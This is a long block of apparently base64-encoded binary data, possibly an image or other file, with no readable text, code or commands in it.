ZBDNlBGIZxWcJljeamTcGHUYUHSRVlhk8Vq/[base64]/ARR8IuYkWCV8raomWgAgYRZy7yZg3DMAAWAEeWJy+7djQ/BhXFYEUUIAnxMlXOaORfdUEoJVDME5YYQHm5B9ECIpDQERociM3hspikRKqsEVQSFJdGIE+IkWi0SZHMA+WcYRBbgUlXd1f/KayLANkrc5GbBlaZAT/OZQgmhFF0R3gBwIFBmCAOMigSbRSEihLEvwDBsggYtXgb4CCEihBeL5BRmLkbSanRozgR6An6AwCBmjh4U2hD8AnTMqnFk5hrt2aOrHTOOiCf4LhddGaO/[base64]/zmk5jaKnU4cxXRaBjnw6UtGGgn8oxHIRntWirKImWApy1ys51ccixGIA33GSmWRgF+gBSo9w2qhAnoWKl5kBFj4HFH846T+Q1eMoJ2RgCgtRWSNavJ0xVeIEglUgvaUp0aQgUZ2xKKmZ6SBxAcuKgagpHABqxPS5yA4oXAN3uFdIbL2T0bYWv8gR00ihw/0WjwtV28UUHehYVBmB4PyQz/9k1GSR3pIWwaRjOnR4eqxHk3VVH6Zwy5owAIQyM3U3onK0IliCIaMIpL42Ap0USSOiROkAcDqQRRsSDmoKyPqwdY4gtbsaBxpAF3mpYY8lJDi5QIMnI+IGB4E0ZZsEf/DiRGIPMmVFNHRyNg95A2NUKn6qZ8cbdX78QISeIIUgClmTkBYhZWYYsE8kFVCxNWaRkIUPKNDvOkgtUM6GC2I1SnMkZnSdcS3fKDTiYVN6BlEuMMCHqpGLK3RRd0pWWCikYDWKUsqPZIXGGcIYsQiLGeYuUSkOAunhEPO5cQwtKZPoISd7VlgeEU/MN3U0pVLmCNl2A46eNrgCm7emcb7lCT8jAO8CNdJGivhxYYVJisVyifjfeHlHgxN9ppx7EaBRpcvnOEBKShQMpB2MJsETZB5gEF6iJ57rFd8WKiFrswH0a58OdFVHkgC7AKN3gy5vZAM5UwNBc0iJgA/TMP/[base64]/7DUtzST3RWTLwmUDTTSpDD1E6kbD1KYDnK37rODwOh4P5D64xD4b6DOOydrrrPOARe/FQh4dWL5FZufLaTwRBMdVmXLhTDOEhetS4XrR0MsEFHd0nHPQUl/8UgmwP50wNsDISKqwWtx4SiHppYb+3arrpOlIL02D/0blYCLyLeK9gQ2INRmAY4wTpoQBpEgQZEwQzMwFqOYu7KFAjhB/bibwIAaZBqSCAKaSBa7IFcX70NABdxbJWIEdxIjVNB6fvO2AUMACXwgxNEw/ICI0ytgDW4QTLyb/[base64]/3juI5mLKCDJzFmsPQ8APaJNiKiUiIpK9hvghEwEgPlNiDsYAT4Nu+acBWWcP77e8EeEIxd6knRMIEaINAMDZE3KwC08miaOY/IIM288Fla3Pn3FFBV1kGay2lhAUDdsRT0EQlDLFGeDZAYoRB1gQKS+qbuQVGxLBHCOQ2tMo4GzGjEPQi7TbMzdZH5B0GfCRlfIr/E+cdEx7uSTJT/[base64]/TEOMuQRMiDDPCyABbODkYGVM6IpZ8+VN59zRoTzpdhzTiBWbmNtOnvLP7AzYv0SlhHaWFwtR7SKEfc2RKy5lFPZ/0EnceASLuGC2qc8dEQfbqj9qnQPQnMr6/[base64]/+/Y/fIv4QIRwLzE3cZPgIm4TBt7iwg+wbnFzw+Q7xaegg+EXVtdsGAznYgQZR1caG8ev+aToivd4K9t2PJAECUDHkEe0fQwfM2WFrl6nf/ofmvLX2DeJZmW65at7aYDeOAELgAA7gIAOvMIDP3gLgMADr5EkR8GO9Pc/LGwC/IMQwJQoA8lZ14yGL7uyk2JPoc1IMQmUgghEkJ9G/D1ZrhQ/4EFMCUE0TNi4U4K5S8G547gFtHsx9/gWOKMnbLY2EPaRy8IC8IGRG7mROTaUK3CaajxI8C2V03YogbA4f3BBNspH6i1wpznVkgMGXHxG6FkInH57pmbGg8Rk0Jb/OBCuacDEpwmGyD9xFGsPvIyDFB/uRHckqEGEqt2nFctnSsbnoGMuoLOToqtTGreT5P0GbBQoeEMMxEA66a4hHQ896hoApiMlHzelHTq9p3OogvgIUJcDQMRYsCBGwYIADBZcUM5chAgZEhQZwIJFtGhOXqVooSGChnYpADQBAULDuXMgMoDwAMIRygQJ/hURogFEhHLlFp5boDPGDII+z/1bqC7DLivgeqhQ0aMHUqVPlf77B1Xqvx5W/124sGIFCzxFNMgUUqQIngGURjGDEciCFClBJliwMGGCp0h0/03IG2mEJ6kTkEkZgQzZCMN8RwA4/C/Sk8ZPID9JV5Vy/2XLlzFn1qzZSDUzG0AnOXHCSGkjoD9vqLZ6gxnTRk5g3kNij1QMmy+Tw61Z927fv4EHF17V3T9yt48bH778n4/bgy4P8tFc6nTr05v70G6devequqSC/we+yr8q59Gnr6ILPPsbN3S99+bLVw37CmrgV7BfQQX///17oAIBHygQjAfASBAMA8AQwgADsMGmiQhTyAAbYDLIEMOUgPEgAw88ACYCDxyKoAyHGFoggn/KWGggghKKsaB/ynEIJQ1WGGAXJyyKxpg0NGghnRk0wEKPcopI4RwnUBrJQxBeSkADIWbiyJyFcNppgRkEOieGoIC6KQMnBmBKKaaSguqpf//[base64]/e9G5YTzxdivElhH9CsM9f/fjjr4L+AKyAnwELLFCABRNk0EFsIMQmBQqxyTADYEAAxpEOOwSRxBIdarHGf2py8UUYZYyBxhpXSkAIrigyRh55QAAgjXP/[base64]/d1pesdumIG0SV49prTZT0f5i2P3irgWy+88ejzN7/prdhvYIILfuAQfhJG8ECGH4QHwohTqBDDFDDEMGMQOxzxYxMjMKdFc0DEqUWoUzboJoc8TAAPsSkBAnlc/6NHetDBkUyggRToASM6eEUGIkA0KBltLBrQwD+upDQtNe1kTPvH1MrhCDxYIU1LKaGaqhIVrDDlH23QCiX4QRYdyMRsAxiANUZhgbkRgG2BENQEAhGEIPwjEHODiyfw4glkRMotfbOUpRhjGMVoii+c4pRh/sEOc3hOc6r7x+W4OCwujpGMnRsdrpjTj1n1g41tdGM/xoGB1ZXuH3NUnW7GAcd/zE52vdLW6NZVHepAB1yF/EcxwjMI4AWveO5CnvHMYzz13OAflLyBN+CjC1/Epz418AV+8hOw/oyyYAcjUMIUtCB4iE8HEIvQKyukoYtprH3tGxHIRKaiMuAkS/9ZStkCpMIylLxsTyxIAA98JI8E8KEFGYkAA5/[base64]/puSegVJpAAc9TGISy0AsL7axEHnslh8rwy4jsIAT3eRkCkn/2cpsBBE8xBME0WhHNDQgj4pEQw8aeIUe/sFABmogAy0YyUiiNCUh/IMjvOSmljA7EKEEpRwra8EIS4hOFKaQnW1gyjspAY89zRMPaNuFGwQ1t0DpcBIIIEDciiiXICBgB3CRgl7qgoS6/fZvSMjLP7BARQBMgC+EuagbRoHRjIq0jGhcjjs6Sl3tanQQvPJud8ORLZS+EQPjbaOy8mheNoqjvP2IaT9Yh47evC524uAjdP7oLKKai5DUQeTvpBK84GlHqQVO3nkqmWCoLlg+7/lHJz85Pf6swHpbLaXBHvBV7zFMfEJwZVkrZrGLrW+tIAKZTcpwJQzucpcmkxFB/4DJPyhRqSLKjMYrLsICeTghEjPQQ2H18ASaPDYlRY6SEJzAWKXx0pvh1NIMghLMm5RjHS8L7Qmpco+pvKmdbTjLPIuwi7LYcAXXgC0CiohmGEyitoG47Q4m8Q+5TECISGQUXe7CGLxchm/IcIMxPDAKQUc3utPd7qE381FEL9pYbcTAOOz7XV7BEXTqLelKUarS8cb0pS19h3tVB0c60hd29KWdbvzorEDyl3eHHOohoXNUcBXYkUw9MPOkyuAF/2MKD76qFfJTPYFZmKv+4cc/uPe9BHVYrB6eUIgtlj728Q+X5dglTlZ0pYHgRCAxIkhVZIwNJ4htnhoArBPkwf+Hf/[base64]/bgnK55jBP4KSenMIPIIvQ7jWLNNw07pzIl/ZRT3pRAkWBEG2gkIzmicRBDf7c26ImsTI7/wPEWhjCxNovl4MM4J5tJwPMU/AKOQR6FGUIbp8MHTOfZXd3yga/[base64]/6zfTCSSdoRN9u/2IdBo4kimAaXm+02Om0mGIrbm9PKIESuMIadoEX1gIBAmWfNq7j3CwIjK+I/uH45kIbJoD5FoUCEEMWkIEd4mEBoCsQYc4RYO4fvE+Lyo9YyC84eC4Ri8WN1M/[base64]/[base64]/K7v4BHkgwYsrqrKBtrUTklk6sRJZMBvEnSzRLm1YiA8JiBcaCB8ZNB48pGhxPB4GkCPWgaCBCSsBCCT1A30zTJPL/0SfK4fSkrBzUwR9/RgPSwQoEck0Yzp3eaRfE7PbGkCHNrLbSMCKD8/[base64]/[base64]/SDU3KG97GiOogXS+Gh25gs3tjLAgIrAarHW0rJePBREeXFEf7FEfY2SUhQ/VpTYMGxA+lLZUmnZhKCVPCxCRCxDSswDWqAFHQLfrs1FoiZIaeQbJdMs6oRHWMDcnP+AR/DAIhLAIgqLJkDTaI7GCaTsNPORm6YmmNRhatTBNQeuBVrgCixIB7SwNk1I9rQiGN60LHqTBa7BEZhB435POOs0zjxOGx6FznTon3iIiQiDMDDKA2YGUbEPUXFW0KTrUSOVD6yQXTEVpBaRi3zuOCgR6ZRlXLhFP3su/TaRvJ7WvCZRveQLJrtr6DBtVlEABfoBEA40QS3Da9nIDw4hE8khFCLn/txBAESxjYYVWoi11PoIFWnnFV9tQmNtwGZNQx8wF6f1PajVLUs0Lq1qCk601x5swootQL5K2eABDHQADFZpcseKYtBKQ0oMMfnnY26ixYKUIHiJfyTzZaz/4H9AAMxmRkkDVscSIMkYq8iOcCwowx5zYmq4tLMiFkx5NwIcKwMISwd4ABxUoE22kE1dKAfxAE7/ZwxFdhTegs3aUCJ9b+N+jwC0oS/qQof+QVBuyzktShaw7xpmJuZu9vpGITt5AVIHzh9f4RWGdjeKNjiwq4yQNmklcWo/FdKAriffixP1d7xUlRMtRwEElI0M1ASUQQFCQQCIQQAmrR9w1TIUYFd99R0mGAU+7Y2UJRmkQh+6Fmx1tSoEwKU2OI9iJ1tkB3b6zzh0ynWuLsBWrevChXecNamQZ+w69EPfgxetCi7pA4irghcRtwq2VWA40EU/cMOWTXIB83KF/+AE03WtVKIF2upj4FWDTIbbsAQyUQIbdGAhNYAHWAAdlRSw9iQaAvYiLAglQlM0k5Bs9ECLw2kGwmQ1aYR3X9MfKRZKDIsH6AEcwMEbjBfhOPYCguHh7gRkJ+95ZYH3aMt6hZMAEKB7N84WCGCJpIAZ/NTN1oIXMsoNri8ayHcU4mGTg4AXQJLQPGAeeEEwRiBSB44P0gAE4C1+ScpX2Mto2eh+1cuXSzWAvWtW9NMHovbSji6A3SgcDFgAfqEqDhQzCmHoylYA/CAEaEUASLgf/EAAFCCD20gZRpgy9OFACZRXpfIQykv/YiqP5CtbiPVYq0IA6yhCV21vHemGCf9sXqQVcCMwRCeQcH2xRHutCsBhX/BjcRUAL/NSiVOJBAMTHqjEGTUAGxTIYlBic02MBUskBhdiXl/[base64]/BBBybjVBAKkz/IJt3NYMnOBlOilZ7lVar4mxTqo2wC243GP6exVhxanYogxUro4YD6b9uR3fyWaluzZ95OKAL1y3VbgoQ7B/[base64]/IRlq/0AqQ6FrNftAydaNunmNtFkqPm20/4ENBMCzQZsUuby0qyIUUFsqCJS0x8sdNluypVLKk+FA9eEfSpj/RE1uVSd2Su2m8IuFc1uGhyrQBwEfdIcBnZW4dVhan8pD1Q6g0U6gCdc8pEJ67iOrgi3ujC3ZCoRGm7FGwRga07Vj1rUmHKIhWixLQBcntGkkpmTyciRHrIEi0LFHNEAPkpQk6m2eKOtMI4AdbkI1fSKcpuz0dpfKXrMFgprVLYgHBmAKmqIHFnxj3yn3/gfMKIIFLHxkY3y3NJwtOnzjTpySA8WSAyEehqjDYcAWAuHDOQ77ru+tYfwtgoAZ4mFmwTcl6/+aHQZnBN63xzMjOcoPpY7jmHuZVAHYjQq4a5NBP8lgWUq1gi/jQC8bBdwBpbjWsz874k2AFNyIy41DbDVbKgqUtMe8jeD8sitD4s+5V9+24j+1l+EZhW2Fbv+o1GI4uLGOd8JFqaTjhtPSuHl4X+TyWtNuPHrNF6UHAyVsP6onP7rqcWMU767bw871rFKQJTBmJTrkH95HBhmzRcg7r8aCBSjOGspwva/BgtrhFerB1slCT2ZoSmhim8R7IO6Ym7xUYsc0DXx33iyIK5AC2pX6Kdj0hcYQqiWcInZBHq7gwrddw3lvwyVS3bk6xNGMF3RIIj0cxaVCDVUZxuF9k2n/3N4n5aLyAlL1PZYp1d+9Uz7Xkz77cz5dfz5zMstvJT3J0z653MsVgCdh0vYVoD89PpqlAhCUweOdwzz30/Yx4Myb3OO5XB+MUuXn/B/0QQAOoSnXE7sclCd5Q1t06nZeDUO1LkO3owqmg0MdsOwsicFA1Krgf6ArsKr6pdJFSZS26h/8AECqAiAqVODH78EDMAjBwFuow4AQISmwSUyQoWJFECCAgXAEwkOEjx/LlSm3oMyCciRPlvv3D0SGBEIoURpAkwUlFiussWBxzUm0VyBepXCCZ5eTo0I0JACxrpy5cudIQoV68twClivLqVsZoUXXFhj1JNDAw8qUHip6/4C7d0+F2x5w27QZsILSCh5FixTZtYvFFXmA5fFiZiHIpElBgliYFMgwAgSBEMCwZesxDBiPeVlA8O9xIMqVWSKI5yYer9PxmEmJh2yELClSkMlmh2yCBT58RoxYwI4Py9/AgwsfTry48ePIWfpIzrz5cQzkoEOP7gOD9OghUKAgFcJ69ejgp1u/To6cgN+hQm1HYaL9oeuHfr8nTw4Qy2TWy+tH8ZtcfJbvnceSMqRsZwIp+gn4DwYmsISCKyyZwN8/JhDTn37RKSgABu7od4gAAiijHSmHYGhidIOU198/4/yGwSC/tZjiOIMsN8iNPtRYow88LudDFTxWIeSQVf/cUGSRNySpZJK+3PCPL0/[base64]/wPBPEJzZ8u2z//BimhTM8FLaubDFJhsyUgQiAh/rPDECMvO049y+/PZbnDj+BnxcPwQXTLB1BhMcwm8CRFewOzX/gEhwOCG4ol0y7ekjHBvtFYiCHwWHwMaACRPsJEuFqIeCwQqikIxxbGj8jz4TK6jAyxROaIIyDP9WcoP/QNAe0MARHQo67yCtdNLjkOPOOOhA3eLU6AwyztUsZj31P8v9A+PXNw6iC49cjw0kkUIaeeSSSzbJJEtTWpkll1yGaXdxZn6I5iEG9X0QQvAI4dCcEmmQggZ66unBnyEJWpJIKbHUJ0x4yCRTpDbdRGmlPmnwhAZ6wVOEBkyJ+tRTUkWlUlSp/uNUOaC6GgGsehTxCj0XtIGWWj209VYPbfxzAV3A8mX8NR6MAtgof6EbBGGGBRFIZJCB21lkk4UGg/RB/xAAWmQsOcuMJ/80hhoytMELm2wjwDZCEDBMsE5uMbDEjsD456///siVTLDDJfsNIIYGgeCArB8C4NiBtKMMDeVnOuQQR8Hs8w8UqIw97SkOy/7BMZn9AxAgcqDODMYwnU2IDRr6zQ0MForf6IOBIPLDO/qBjn6MrILjSFgNmxbBpCXtH0hjETp+M8SrGfFqN/Ka1XI0CHzsKEg/+pEu0GakKrLtbW/7x8meNDcv1c1uXvKDAirgBzSZ8R/0UIAVzCSAQ8THb2p6AA8OwpDA1elOKUicnxgXgUChxHF/XIkHXAI6m9BEJjthgTXkUaloJOAnpNNLEZyAuNiVoymjIv8V61wXHEC5ygOvSoBPrGAF3aEFHGjhFfAucIFfrQAPweJLEa6RgHgcy1jyGMVgmJWYSSymWo8BF2cQEARbeI8ltjDMZ/pAmX94ghfPUk2zzNWbd63vH1KggBQA4AkLEEAErxDVvQAgC/6Z85zodI4E/dcPACbsN2x4kAVBpICEQSccAWSJAKozCHGIo5/kKBjOItSeCVVQAAowj88M1iE/wLMf4YggwxjEklCQsKJAS0YL9fkbMemTYO/YIoXcYbB3+AFEypAZCpZWw6T1o2lQ8+E/XvrSqAHxiEbMmg9k9A9dhG1sZutpFNG2trVdMQRN0uJvfDG3LoapjP+owBj//VBGPxyijG4USFSjqoD4gIglDwhh39LEDznpQAcPmYidLJKRCPAxAoJCyeNW0oLJCYEvjWqUNSihk81Fg5F/1QMInNCpBMQuVK9DXSZHxclVsQQkH4GVB3jwillZAS6YvVVadMdKutiFEsESFvLc4Ia/KC+XzBhfYQKBmEkAM5jV2sxnmvkb6cEgEOLrZRCk8A9muAEZbvBA+uDFDNtMYAT/iIQFYLADUJlDN7pJp3SnS92ZstOdBlNpdMIxQ/9ht2C/QQEGfODPfvZzneIA2soI5tF/CKAf1rFZwgxKihWOw5+/IUZ8kvHei/4jFOpV0EYXxDCBBmdowtFHAXGo/[base64]/QuBvyn3u/aM6A/c9B4/0lscv8oYJ3qLZiCDhbQAhNMAEADIcH8KQ4FAGI7gChQe/pLsBsSrYHhjRA5FHjAFmonvNoJYQgmGCGWuvS+5IAaEaVmUxbhFMM54hqOnmg2H0zxH0QtqhWd5ItbhGAWDpgFS1psg3/Y4OHQsAE0/jFxGVs8xjKO+IxzseMPefwBfHMjPbTqXgO0MawmD6ET1ORjhaRVA2v1k1tnDlcoZzICVHbJQ5xgk71a4xqK/Hk0ePJlzsVKLxrg4+kSu+asOBaycMYIJY+yAlthFpW36gErhbcCYPEg0LuQRwJGgQzlJe/Qo4iHFJw1rcY4hrWv7cxhKC0uZ30rtc9UDbMQQ1pQg+D/Xd/aQSC2IIUnsMMTMNCGGtjxCiSk47mRuLXkJ58ckl5318GuoAJAdEETHLCdwGaZt1EACI7d8B8IIli0C8Yzlvyv2R8lmDIapO0MCsf2FdxgcLZkMQHgTB/JUEbCQlADd7R+pjO0/A1CCDQTlExpTashECnMNJZYzd5bo1GNlKhvsfm7R0D6EZFucAsnqdgB/1gCFzIhnIe7//0Sf7jDY0z/Gdv//jGGBsjbGML+/2bkFcASBmAAIOdeOiAATiAABvAPD7BGPMAPcAIReYIRHsE4TxZIZYBzdQUMCSAsk9R1AxB0WyZ0QxcNIBANGpApGnAFHeFJiLV0TfdmkLU4/[base64]/[base64]/HtQATQAAw8ARYAAB1kAbrAAAWsIfF0QDGKBxMyZQs8ZRS+ZRKORzs9D8YYFDJ4IjqhnmYSDIE44iPCCIrpDPugAERFkFqSWyTaEP3ISIGEl7d1Q8D9j+DoDP+BF/qNZf90F7/IHwF8x+/4Xz+oyAe00D/AiBDYckSEGAwNUQwURNQQ1RENZWLurg1X7Mct3AGDnAGv5GMoHmMnzmawPGMDteMp4mayhh/SmADSgANjdAIQNAI0EBjNKZ/OxZWnBcKBpCNBiEQ3ziAAhCc4KiAvGkQDTGOKaARf2KBgjISoiI5L3FXV5AUenENQkBJGhAN/xANOqABOtAE4dkEGtAECikWHcFkiKVmogJXXEFlHtERSsGPlMQDtWJKwJOfcTE8MzGEGMkCepEAADkCEQCSweUGx1IGUlAYisGgjPGgk3aSryU9BCBpz3KhvjQJvwUUIGAMniACrzEBkmEBxzUCP9kH/4AFgJAOr/AKUrADe9iU/8CRBUCQBU0JlUDgD/4AlWHwASbQAWywYE/[base64]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[base64]/jYCyQJRVYcODT/8Y9MQI5APEB7ODNPgw0h/HSqagODv/2HEiDOFDiVa1KhQd/2ULl1KDkM/fSZMJENRVcDVEIcE+OmnAAUpE0sxCHDItJ9DAU+VmmiIYpA4cmQGhWj5DxBThygEhKqKwsQhpSj0NYSQTNnbt0wxkDO79B1cxo0VS14Kdxzlymob/0Mn7t84dJzfoRs9zvSgz6bHCW2QqUGYfxBuXhycyaFIILH/+RTpM3aHUhdt2GjY6J8Sh9COd/D3wUbM3UqY+27oT18HIEq0N3yDvOFVsg8eCADzT4CBf+XFnw/1xb2B9Qbko59vIAUwDy2ARWgRoVwE//7zD8B/PAAhgwSESIEUUpL5hUFSXHFFmSYq1OHCCnFoop4N//9J4UMNNIgmxFc0KDEaEJzQAAQ9eNDDiVec0OMfHaJZh4d0eFhhgAt6bKOHHtrw8YIB/[base64]/EQcdxSKjjJxwMFMKA3EwGwdeefu5Vyl2+yEttHdW8wy01QhG595BVEOtIdv+cQ2iLD41IaV/wvAHAuYgUKW5iz1q5FN9SmEDpTBs8Mm5hpBTmbkOlGjEuuNg04iKRm7q4INStNuOu3/eAO/nq76j74F/HtDBAPe+QI9oHZqY72gd7sOvPwAH/E9AAFvwABgEi2jBFQYfJKUqV1DIRsMKm2h6ww1TaOLDFP6JQA8QVgxRg3X0iKaFu6P5hw9zkDhmgmOQUCdFHni84McgFxdygCKDoYQFFpJk0pF5+NBAiBGE+AeeKFngYRchMpBFijrJLHN1MxHI8x82Y4fdTRhq/49zkjmD8ISZOgP5ZwJzXjFGCgtgYAYZKRZi1IItAqmdgIXqSeMJSSkdytKOLfrnJY0+iMiiiKeDjTqHIBisA4n+uUmlmtLXKIvZLLrUOpDSx/V+/IXybNd3n0JLnGQ0JBn92FZDatCPutylH9pyCGCWkpcQgGcwdlHXIJD1D1Io4DKNUYC7lJIUpYwDA/RKV2KYQg4PmiUc5KiXvDTzrg1iRhwvPMs/RvMZ0fyLYApLzcIa5rDWbA8kNwlOKUDlj1JkIidZ4BimeiMSlNxMODJZCTRsoJyV5UQJb8gCc6TTE6FcR2fIUU6z9gK0q9CHLAZQzz+Q5p4m0MhoBkib0/[base64]/WKYqnfsGGCmkrV92RTsdz4xn4V+wf6KmYdn8hEH1mQSE8mtpGg2AwoDvlh/hyKq36Iwx0Speg7RqirhhwiHN5qCFwmiAJyoKAh+pjoCB0CiKoQayhRmYoy4IL/Ab1gYBAkDMdlKDpCfdVUKRJFh1Nmii6giuMxj3HHYiLqDnQgVakojMwGnRpRDDxVX1Nl6lSFetWhinAc4tiqaT6jr4Z01asF86oPGjKIM9imNWvNxB0gAAGM5OQDLRGJPpSInY3kRBWwAULNLIKSfxBnVYI9zj+gYTMlQEM6/qCCRd4aBp289Tg7G8pVQmGAUKCRPuYxzwPK88ZIwmeOkfwQfvZTtT5iLQL/AMaBBimEZvygaTjAwQ8U+QUcKEMZZUPBDyLJtnrgQA84SIEeWnDcFoCAD+ygADJGIAUkiMATpSwlErw0gR2oQQ0jMAcIWODKIL2yR0QKhpGssYsj/y1pF/KgXJR4gAce6EADljTmOkagOkRNgnVncuaZfBeI2D2PmnH6R+68FCbfISMCIEDe78JUvD70IRAWAPAOCMCoPrQjG9SLMMP2CZGIWEwfpTIVR0rRHA+zRSSnyCcQhQKB1/gEVhXTSMUakAUw/uMOQbGYPxYKkVo9VMi3WgxTmTrCaP3DKcxqCDEwAIiJYEABDXQKBkYqlWSMTS97CcFiRvjlL5MBA2L2wZedgkIze/nMaBazmMc8UyOjuchxlnOR7Rzni8YZMlVmIQr3bGQl3yvQKFSyQ8hxL12RYxC6mqkPFgaRH64VGmyBQI+vgxKZwKoUXYSGdWxAsd1Y5/98gU1Jy45zxVPfBALb6QkEungxI5ZCJiJphM6EIh6HYFbXlz3PeRqiAwHoAAxrTFoc5/g2YCQ7AsCgmtXKIaACgSCQCShCCgDhoB+oTQdCqGM9dMtIR04SB8HVgx5+cNx/[base64]/ad/2RAIU27jmw0Mm+0PoLGeRXoupAbQLBojhkC4DwgSkSIuZq0yvu5vZHXTGQJlHOAgxw/nIi/nzkf0+iJkSvs8vVTxcHP9SPy+ehZAhfDgoOtGtNoSFW928ZVgYVrgo+dCe2d9nMCr6caBmED5g9FBc45qVZCITQMAURmBjAhTbQIn+sAHuP1DGRhixA8QptWFVVtj1aafT1IGsxUhmxC0qARQ9cwg8wCCe8aQxWpc1QK/nQxYngAE97sFBJM3TtNYye498XH+BWoug0l17CIAYWxOccP8L0fELyvhBb5Ux7uCqhx8QruMyN3UAgBGQBXaTAuiaAAqYgOsaJRE4/6V1eIIESJwVIBLG6RFKIC9KsAb1Qq9d2AUQZIFriAZ2wIIoKC7kOq51OIcHTKYt0C8a1LhJcB3fkSaOu0EdHLB/gB4YKDkLSKZJ2AEL6C5z2B0K2wIKQ4BJYRTnIacL64Nk2LARIIgaYo2iE4lmSJWXODE2aAAuKAVQs5Xc0LF+igjmAAKJqB/1EYmJ2DFY8bEfa6iyu0NpkQynCCAF6odwEICqCIWiciCliBexSKHG6BXKCAcy8AGgYqFB6Bd/MSrJQIc3QwwTYgpLbCHJcDx5CQ2lyEOmcId/KD2jCA3OcAgd+oyDSQ3VMA2MGodicBiGCiLX2LEwSDo4vINQA/8C3du95yAKfRiOhjA1VfgYv2KOybIYMlSfWLOOpLMHnXmDf6CCf+iEfyAG+WiI7PO+UPiHb5wPN0IPYAO2hsCt8osjIUi2/NAP1IoAdRiQ1QKkDKgbIcAGHCCFa3uQCVGb98IDJ2iaL/A22+I/RbKtSjKuFkgHBKSA5wIAUoI3l5O3egMAEFgHELCCWiISIHklJOE3JDGSESRBJ5GFeIiHEXCuCYiCbLCtFoi4dajAUsI4jJuwZwKwGxQINXETj6sdaQK5atIdIRyIIOCDCECeL8G4SfgHKYQeC5uUCIuEFgAAAOiwStlCn1BGpUOfBqiL30gJmMGIfzgFiTAVHSP/y4q5CIwAn5vYiPWJCCbyiR/[base64]/4M0SINsyIZ0mAF4XAdkYkKXU0r+KpONcx01uTkd3Ekg9EmmLDBsyq8J4AMH/ZLmmcGdlELbibBJqcJ2wAKCeCegEImVsL219NF/[base64]/hETIFjiHJwAALKCAaG03JNgCeYu3LZiA3wGBcziHFXgvIhkAIOHAI/muJDE4FiiCJhmFCWBC12nXNMiDPMiGFojJesWCLdiBmWTC/[base64]/COu